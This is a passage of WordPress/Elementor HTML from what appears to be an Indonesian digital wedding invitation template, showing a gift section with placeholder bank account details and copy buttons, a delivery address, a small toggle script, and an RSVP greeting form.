	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#7A4E7A" class="elementor-section elementor-inner-section elementor-element elementor-element-a8975ef wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8975ef" data-element_type="section" data-e-type="section" id="kado" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c214603" data-id="c214603" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f7f92b animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="9f7f92b" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a7f2fc0 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="a7f2fc0" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ab78427 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="ab78427" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5d23f50 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="5d23f50" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16f2ade elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16f2ade" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f0e8762 elementor-invisible" data-id="f0e8762" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-6930e0b animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="6930e0b" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wedding Gift</h2>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-946ed79 animated-slow content elementor-invisible elementor-widget elementor-widget-heading" data-id="946ed79" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Doa Restu Anda merupakan<br>
karunia yang sangat berarti bagi kami.<br>
<br>
Dan jika memberi adalah ungkapan tanda kasih, Anda dapat memberi melalui dibawah ini.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8340617 elementor-align-center animated-slow elementor-widget__width-auto wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-button" data-id="8340617" data-element_type="widget" data-e-type="widget" id="btn_gift" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-credit-card"></i>			</span>
									<span class="elementor-button-text">Klik di Sini</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-39fdc05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39fdc05" data-element_type="section" data-e-type="section" id="sec_gift" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5bb7b1c" data-id="5bb7b1c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-dce-background-color="#FFFFFFD0" data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-9792e13 animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="9792e13" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5fdeb70" data-id="5fdeb70" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-advanced-background-color="#FFFFFF" class="elementor-element elementor-element-4161f04 elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image" data-id="4161f04" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="153" height="50" src="../wp-content/uploads/2024/10/bca.png" class="attachment-full size-full wp-image-6268" alt="" srcset="../wp-content/uploads/2024/10/bca.png 153w, ../wp-content/uploads/2024/10/bca-150x50.png 150w" sizes="(max-width: 153px) 100vw, 153px">															</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-52049b5 content elementor-widget elementor-widget-heading" data-id="52049b5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">No Rekening</p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-ec9e4e2 content elementor-widget elementor-widget-heading" data-id="ec9e4e2" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">123123123</p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-2b14549 content elementor-widget elementor-widget-heading" data-id="2b14549" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Atas Nama</p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-cfc7a67 content elementor-widget elementor-widget-heading" data-id="cfc7a67" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Putri Cantika Sari</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a63ca5e" data-id="a63ca5e" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-882aeb4 elementor-widget elementor-widget-image" data-id="882aeb4" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="100" height="74" src="../wp-content/uploads/2024/10/chip-ilustration.png" class="attachment-full size-full wp-image-6335" alt="">															</div>
				</div>
				<div data-dce-background-color="#7A4E7A" class="elementor-element elementor-element-9aaf6c0 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard" data-id="9aaf6c0" data-element_type="widget" data-e-type="widget" data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}" data-widget_type="dce-copy-to-clipboard.default">
				<div class="elementor-widget-container">
					
		<div class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-1" data-clipboard-text="123123123">
			<span class="elementor-button-content-wrapper dce-flexbox">
									<span class="elementor-button-icon elementor-align-icon-left">
						<i aria-hidden="true" class="far fa-copy"></i>					</span>
								<span class="elementor-button-text">Salin</span>
			</span>
		</button>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFFD0" data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-1c33c8a animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1c33c8a" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ff06f8d" data-id="ff06f8d" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-advanced-background-color="#FFFFFF" class="elementor-element elementor-element-260e538 elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image" data-id="260e538" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="153" height="50" src="../wp-content/uploads/2024/10/bri.png" class="attachment-full size-full wp-image-6272" alt="" srcset="../wp-content/uploads/2024/10/bri.png 153w, ../wp-content/uploads/2024/10/bri-150x50.png 150w" sizes="(max-width: 153px) 100vw, 153px">															</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-0d28dba content elementor-widget elementor-widget-heading" data-id="0d28dba" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">No Rekening</p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-1ea0246 content elementor-widget elementor-widget-heading" data-id="1ea0246" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">321321321</p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-92f6570 content elementor-widget elementor-widget-heading" data-id="92f6570" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Atas Nama</p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-e81efec content elementor-widget elementor-widget-heading" data-id="e81efec" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Putra Andika Pratama</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0606c0f" data-id="0606c0f" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b6e01c elementor-widget elementor-widget-image" data-id="0b6e01c" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="100" height="74" src="../wp-content/uploads/2024/10/chip-ilustration.png" class="attachment-full size-full wp-image-6335" alt="">															</div>
				</div>
				<div data-dce-background-color="#7A4E7A" class="elementor-element elementor-element-27f1fa5 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard" data-id="27f1fa5" data-element_type="widget" data-e-type="widget" data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}" data-widget_type="dce-copy-to-clipboard.default">
				<div class="elementor-widget-container">
					
		<div class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-2" data-clipboard-text="321321321">
			<span class="elementor-button-content-wrapper dce-flexbox">
									<span class="elementor-button-icon elementor-align-icon-left">
						<i aria-hidden="true" class="far fa-copy"></i>					</span>
								<span class="elementor-button-text">Salin</span>
			</span>
		</button>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFFD0" data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-9b98ad9 animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="9b98ad9" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cfcd0d9" data-id="cfcd0d9" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-e62dda3 content elementor-widget elementor-widget-heading" data-id="e62dda3" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kado</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-aa25c76 content elementor-widget elementor-widget-heading" data-id="aa25c76" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Nama Penerima</p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-93008d0 content elementor-widget elementor-widget-heading" data-id="93008d0" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Putri / Putra</p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-fa5ae26 content elementor-widget elementor-widget-heading" data-id="fa5ae26" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">( +6285150000715 )</p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-36609a1 content elementor-widget elementor-widget-heading" data-id="36609a1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Alamat Penerima</p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-0c4ecc6 content elementor-widget elementor-widget-heading" data-id="0c4ecc6" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Jl. Raya Cilandak KKO No.27<br>
Jakarta Selatan</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b15c947" data-id="b15c947" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebced56 elementor-view-default elementor-widget elementor-widget-icon" data-id="ebced56" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-gift"></i>			</div>
		</div>
						</div>
				</div>
				<div data-dce-background-color="#7A4E7A" class="elementor-element elementor-element-7407823 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard" data-id="7407823" data-element_type="widget" data-e-type="widget" data-settings="{&quot;dce_clipboard_type&quot;:&quot;textarea&quot;,&quot;animation_on_copy&quot;:&quot;shake-animation&quot;}" data-widget_type="dce-copy-to-clipboard.default">
				<div class="elementor-widget-container">
					
		<div class="dce-clipboard-wrapper dce-clipboard-wrapper-textarea">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-3" data-clipboard-text="Jl. Raya Cilandak KKO No.27&lt;br /&gt;
Jakarta Selatan">
			<span class="elementor-button-content-wrapper dce-flexbox">
									<span class="elementor-button-icon elementor-align-icon-left">
						<i aria-hidden="true" class="far fa-copy"></i>					</span>
								<span class="elementor-button-text">Salin</span>
			</span>
		</button>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-da860ce elementor-widget elementor-widget-html" data-id="da860ce" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
var btn_gift = document.getElementById('btn_gift');
var sec_gift = document.getElementById("sec_gift");

btn_gift.onclick = function(){   
    if (sec_gift.style.display === "block") {
        $("#sec_gift").slideUp(1500, 'easeInOutCubic');
    } 
    else{
        $("#sec_gift").slideDown(1500, 'easeInOutCubic');
    }
};
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-25cb894 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25cb894" data-element_type="section" data-e-type="section" id="ucapan" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-554c6a4" data-id="554c6a4" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0baed0 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="f0baed0" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-fa2e67e animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="fa2e67e" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9ed32a8 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="9ed32a8" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-496278c animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="496278c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<section data-dce-background-color="#FFFFFF95" class="elementor-section elementor-inner-section elementor-element elementor-element-62922bd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62922bd" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b970aad elementor-invisible" data-id="b970aad" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-3a4f4fc animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="3a4f4fc" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ucapan &amp; RSVP</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-36f66d6 animated-slow content elementor-invisible elementor-widget elementor-widget-heading" data-id="36f66d6" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Berikan doa dan ucapan terbaik untuk kami.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-9f42139 elementor-invisible elementor-widget elementor-widget-wds_rsvp" data-id="9f42139" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;show_avatar&quot;:&quot;no&quot;}" data-widget_type="wds_rsvp.default">
				<div class="elementor-widget-container">
					<div class="saic-wrapper"><div class="saic-wrapper saic-default saic-border saic-full " style="overflow: hidden;">

	<div class="saic-wrap-link" style="display: none;">

		<a href="index-1.htm?post_id=6854&#038;comments=36&#038;get=500&#038;order=DESC" id="saic-link-6854" class="saic-link saic-icon-link saic-icon-link-true auto-load-true">
			<i class="saico-comment"></i>
			<span>36</span>
			Ucapan		</a>

	</div>

	<div id="saic-wrap-comment-6854" class="saic-wrap-comments" style="display: none;" data-id="6854">

		<div id="saic-wrap-form-6854" class="saic-wrap-form saic-clearfix">

			<div id="saic-container-form-6854" class="saic-container-form">

				<div id="respond-6854" class="respond saic-clearfix">

					<form action="" method="POST" id="commentform-6854">

						
							<p class="comment-form-author saic-field-1">
							<input type="text" name="author" id="author" class="saic-input" aria-required="true" placeholder="Nama" value="">
								<span class="saic-required">*</span>
								<span class="saic-error-info saic-error-info-name">Enter your name</span>
							</p>

						
						<div class="saic-wrap-textarea">
							<textarea name="comment" id="saic-textarea-6854" class="waci_comment saic-textarea autosize-textarea" aria-required="true" placeholder="Ucapan" rows="1"></textarea>
							<span class="saic-required">*</span>
							<span class="saic-error-info saic-error-info-text">minimal 2 karakter</span>
						</div>


												<div class="saic-wrap-container-attendance">
							<div class="saic-attendance">
								<hr class="saic-line-attendance">
								<p class="saic-text-attendance">Konfirmasi Kehadiran</p>
								<hr class="saic-line-attendance">
							</div>
							<div class="saic-wrap-attendance">
								<div class="saic-buttons">
									<button type="button" id="optChoose" value="notsure" class="saic-button" style="display: none" disabled>Tidak Konfirmasi</button>
									<button type="button" id="optPresent" value="present" class="saic-button"><i aria-hidden="true" class="fas fa-check-circle"></i> <span id="optPresentText">Hadir</span></button>
									<button type="button" id="optNotpresent" value="notpresent" class="saic-button"><i aria-hidden="true" class="fas fa-times-circle"></i> <span id="optNotpresentText">Tidak Hadir</span></button>
																	</div>
								<input type="hidden" name="attendance" id="attendance" value="notsure">
								<span class="saic-required">*</span>
								<span class="saic-error-info saic-error-info-attendance">Pilih konfirmasi kehadiran</span>
							</div>
						</div>

						
						<div class="saic-wrap-guest" style="display: none;">
							<div class="guest-count"><i class="fas fa-user"></i>
								<p class="text-guest-count">Jumlah Tamu</p>
							</div>
							
							<select name="guest" id="guest" class="saic-select">
								<option value='1' selected>1 Orang</option><option value='2'>2 Orang</option>							</select>

							<span class="saic-required">*</span>
							<span class="saic-error-info saic-error-info-guest">Pilih jumlah tamu</span>
						</div>

						<div class="saic-wrap-submit saic-clearfix">
							<p class="form-submit">
                                <input type='hidden' name='comment_post_ID' value='6854' id='comment_post_ID'>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'>
								<input type="hidden" name="commentpress" value="true">
								<input type="submit" id="submit-6854" value="Kirim">
							</p>
						</div>

					</form>

				</div>

			</div>

		</div>

		<div id="saic-comment-status-6854" class="saic-comment-status"></div>

		<ul id="saic-container-comment-6854" class="saic-container-comments saic-order-DESC saic-has-36-comments saic-multiple-comments" data-order="DESC"></ul>

		<div class="saic-holder-6854 saic-holder"></div>

	</div>

</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-86f2a41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86f2a41" data-element_type="section" data-e-type="section" id="penutup" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ea78a7" data-id="4ea78a7" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13f0192 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="13f0192" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
